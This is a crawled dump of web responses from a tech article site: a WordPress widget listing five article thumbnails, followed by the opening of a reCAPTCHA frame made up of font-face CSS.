integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php
body_size: 566
content:
<ul class="wptp-list">
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">How to Use CapCut to Edit Videos For Social Media</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/01/how-to-clean-a-dirty-pc-keyboard.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="How To Clean A Dirty PC Keyboard" href="https://www.techlap.com/videos/how-to-clean-a-dirty-pc-keyboard/">How To Clean A Dirty PC Keyboard</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/07/15-most-advanced-artificial-inte.jpg?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Most Advanced Artificial Intelligence Systems In The World" href="https://www.techlap.com/videos/15-most-advanced-artificial-intelligence-systems-in-the-world/">15 Most Advanced Artificial Intelligence Systems In The World</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">
																					<img width="320" height="240" style="background:url( https://700009.xyz/files/techlap/computers/useful_computer_troubleshooting_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="20 Useful Troubleshooting Tricks For Computer Users" href="https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/">20 Useful Troubleshooting Tricks For Computer Users</a></div>
						
												
			<div class="clear"></div>
		</li>
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">
																					<img width="320" height="240" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://www.techlap.com/wp-content/uploads/nc-efi-placeholder-320x240.png" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?zoom=3&amp;resize=320%2C240&amp;ssl=1 960w" sizes="auto, (max-width: 320px) 100vw, 320px" />																		</a>
				</div>
						<div class="entry-title"><a title="15 Amazing Urban Designs Around The World" href="https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/">15 Amazing Urban Designs Around The World</a></div>
						
												
			<div class="clear"></div>
		</li>
	</ul>
<div class="clear"></div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ntm7hh8842x5
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
